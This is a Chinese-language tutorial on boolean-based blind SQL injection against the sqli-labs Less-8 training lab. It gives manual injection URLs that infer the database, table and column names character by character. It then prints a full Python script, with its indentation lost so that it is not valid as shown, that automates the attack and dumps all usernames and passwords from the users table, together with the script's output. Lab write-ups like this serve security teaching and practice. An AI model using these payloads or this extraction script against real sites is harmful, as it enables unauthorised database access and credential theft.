摘要
本文主要介绍了如何利用布尔型盲注进行 SQL 注入攻击,并使用 Python 脚本进行自动化渗透。通过逐步推断数据库名、表名、字段名等信息,最终成功获取了用户表中的用户名和密码。文章详细介绍了布尔型盲注的原理和使用方法,同时提供了 Python 脚本实现的代码,方便读者进行实践和学习。
前言
这关主要给大家讲解布尔型盲注知识点
各参数含义
- 布尔型盲注
length() 函数 返回字符串的长度
substr() 截取字符串 (语法:SUBSTR(str,pos,len);)
ascii() 返回字符的ascii码 [将字符变为数字wei] - 时间型
sleep() 将程序挂起一段时间n为n秒
if(expr1,expr2,expr3) 判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
开启phpstudy,开启apache服务以及mysql服务
实验环节


浏览器访问Less-8
http://127.0.0.1/sqli-labs-master/Less-8/

判断是否存在注入
http://127.0.0.1/sqli-labs-master/Less-8/?id=1
#根据图片显示存在sql注入
判断库名长度
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (length(database()))>7 -- xz
#>7页面返回正常
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (length(database()))>8 -- xz
#>8页面显示异常
#所以正确库名长度就是等于8
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (length(database()))=8 -- xz

利用ASCII码猜解当前数据库名称

http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (ascii(substr(database(),1,1)))=115 -- xz
#其中database()后面的1代表通过ascii编码查看数据库第一个字母,通过结果可以看出数据库的第一位是s
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (ascii(substr(database(),2,1)))=101 -- xz
#2代表第二位,通过结果可以看出数据库的第二位是e
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (ascii(substr(database(),3,1)))=99 -- xz
#通过结果可以看出数据库的第二位是c
....以此类推综合得出数据库名是security
如何查看
首先根大于一个整数来推断具体数值,当大于某个数值出错后,输入等于那个数值页面显示正常,就可以百度搜索ascii,点击菜鸟教程查看ascii表,查看数值对应的字符

判断表名
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=101 -- xz
#通过逐步推断得出,当数值等于101时,页面显示正常,由此可以得出数据表名的第一个的第一位是e
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1)))=109 -- xz
#通过逐步推断得出,当数值等于109时,页面显示正常,由此可以得出数据表名的第一个的第二位是m
........后面以此类推,根据前面的答题结果知道em开头的数据表应该就是emails
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)))=114 -- xz
#回显正常,第二个数据表名的第一位是r
#limit 1,1代表第二个数据表名,以此类推,2,1则是第三个
判断字段名
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)))=105 -- xz
#回显正常,说明emails表中的列名第一位是i,以此类推
这就是sql注入中的布尔型盲注,虽然过程比较繁琐,但是结果非常精准,推荐使用
使用python脚本做题
代码如下
import requests
import string
url = 'http://192.168.199.134/sqli-labs-master/Less-8/'
i = 0
db_name_len = 0
print('[+]正在猜解数据库长度......')
while True:
payload = url + "?id=1'and length(database())=%d--+" % i
res = requests.get(payload)
# print(payload)
if 'You are in...........' in res.text:
db_name_len = i
print('数据库长度为:' + str(db_name_len))
break
if i == 30:
print('error!')
break
i += 1
print("[+]正在猜解数据库名字......")
db_name = ''
for i in range(1, db_name_len + 1):
# print(i)
for k in string.ascii_lowercase:
# print(k)
payload = url + "?id=1'and substr(database(),%d,1)='%s'--+" % (i, k)
res = requests.get(payload)
# print(payload)
if 'You are in...........' in res.text:
db_name += k
# print(db_name)
break
print("数据库为: %s" % db_name)
# 猜解几张表
print("[+]正在猜解表的数量......")
tab_num = 0
while True:
payload = url + "?id=1'and (select count(table_name) from information_schema.tables where table_schema='security')=%d--+" % tab_num
res = requests.get(payload)
if 'You are in...........' in res.text:
print("%s数据库共有" % db_name + str(tab_num) + "张表")
break
else:
tab_num += 1
print("[+]开始猜解表名......")
for i in range(1, tab_num + 1):
tab_len = 0
while True:
payload = url + "?id=1'and (select length(table_name) from information_schema.tables where table_schema='security' limit %d,1)=%d--+" % (
i - 1, tab_len)
res = requests.get(payload)
# print(payload)
if 'You are in...........' in res.text:
# print ('第%d张表长度为:'%i+str(tab_len))
break
if tab_len == 30:
print('error!')
break
tab_len += 1
tab_name = ''
for j in range(1, tab_len + 1):
for m in string.ascii_lowercase:
payload = url + "?id=1'and substr((select table_name from information_schema.tables where table_schema='security' limit %d,1),%d,1)='%s'--+" % (
i - 1, j, m)
res = requests.get(payload)
if 'You are in...........' in res.text:
tab_name += m
# print (tab_name)
print("[-]第%d张表名为: %s" % (i, tab_name))
# 尝试猜解表下字段......
dump_num = 0
while True:
payload = url + "?id=1'and (select count(column_name) from information_schema.columns where table_name='%s')=%d--+" % (
tab_name, dump_num)
res = requests.get(payload)
if 'You are in...........' in res.text:
print("%s表下有%d个字段" % (tab_name, dump_num))
break
dump_num += 1
for a in range(1, dump_num + 1):
dump_len = 0
while True:
payload = url + "?id=1'and (select length(column_name) from information_schema.columns where table_name='%s' limit %d,1)=%d--+" % (
tab_name, a - 1, dump_len)
res = requests.get(payload)
# print(payload)
if 'You are in...........' in res.text:
# print("第%d个字段长度为%d"%(a,dump_len))
break
dump_len += 1
if dump_len == 30:
print("error!!")
break
dump_name = ''
for i in range(1, dump_len + 1):
for j in (string.ascii_lowercase + '_-'):
payload = url + "?id=1'and substr((select column_name from information_schema.columns where table_name='%s' limit %d,1),%d,1)='%s'--+" % (
tab_name, a - 1, i, j)
res = requests.get(payload)
if 'You are in...........' in res.text:
dump_name += j
# print(dump_name)
break
print(dump_name)
print("[+]开始猜解users表下的username......")
usn_num = 0
char = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890_-"
while True:
payload = url + "?id=1'and (select count(username) from security.users)=%d--+" % usn_num
res = requests.get(payload)
if "You are in" in res.text:
# print(usn_num)#13
break
usn_num += 1
for i in range(1, usn_num + 1):
usn_len = 0
while True:
payload = url + "?id=1'and (select length(username) from security.users limit %d,1)=%d--+" % (i - 1, usn_len)
res = requests.get(payload)
if "You are in" in res.text:
# print("第%d的长度为%d"%(i,usn_len))
break
usn_len += 1
usr_name = ''
for k in range(1, usn_len + 1):
for m in char:
payload = url + "?id=1'and substr((select username from security.users limit %d,1),%d,1)='%s'--+" % (
i - 1, k, m)
res = requests.get(payload)
if "You are in" in res.text:
usr_name += m
break
print(usr_name)
print("[+]开始猜解users表下的password......")
usn_num = 0
char = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890_-@!"
while True:
payload = url + "?id=1'and (select count(password) from security.users)=%d--+" % usn_num
res = requests.get(payload)
if "You are in" in res.text:
# print(usn_num)#13
break
usn_num += 1
for i in range(1, usn_num + 1):
usn_len = 0
while True:
payload = url + "?id=1'and (select length(password) from security.users limit %d,1)=%d--+" % (i - 1, usn_len)
res = requests.get(payload)
if "You are in" in res.text:
# print("第%d的长度为%d"%(i,usn_len))
break
usn_len += 1
usr_name = ''
for k in range(1, usn_len + 1):
for m in char:
payload = url + "?id=1'and substr((select password from security.users limit %d,1),%d,1)='%s'--+" % (
i - 1, k, m)
res = requests.get(payload)
if "You are in" in res.text:
usr_name += m
break
print(usr_name)
解题结果

D:\pythonProject\my_pythonProject\Scripts\python.exe D:\pythonProject\main.py
[+]正在猜解数据库长度......
数据库长度为:8
[+]正在猜解数据库名字......
数据库为: security
[+]正在猜解表的数量......
security数据库共有4张表
[+]开始猜解表名......
[-]第1张表名为: emails
emails表下有2个字段
id
email_id
[-]第2张表名为: referers
referers表下有3个字段
id
referer
ip_address
[-]第3张表名为: uagents
uagents表下有4个字段
id
uagent
ip_address
username
[-]第4张表名为: users
users表下有6个字段
user
current_connections
total_connections
id
username
password
[+]开始猜解users表下的username......
dumb
angelina
dummy
secure
stupid
superman
batman
admin
admin1
admin2
admin3
dhakkan
admin4
[+]开始猜解users表下的password......
dumb
i-kill-you
p@ssword
crappy
stupidity
genious
mob!le
admin
admin1
admin2
admin3
dumbo
admin4
进程已结束,退出代码0



评论区